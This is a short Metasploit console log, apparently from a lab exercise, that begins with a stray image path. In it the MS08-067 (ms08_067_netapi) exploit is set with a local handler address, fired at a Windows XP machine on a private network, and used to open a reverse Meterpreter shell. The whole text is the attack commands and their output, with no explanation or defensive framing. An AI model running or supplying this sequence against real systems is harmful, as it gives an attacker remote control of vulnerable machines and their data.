 msf exploit(ms08_067_netapi) > set LHOST 192.168.2.16
LHOST => 192.168.2.16
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.2.16:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 192.168.2.15
[*] Meterpreter session 1 opened (192.168.2.16:4444 -> 192.168.2.15:1056) at 201
5-12-29 11:47:17 +0100
meterpreter >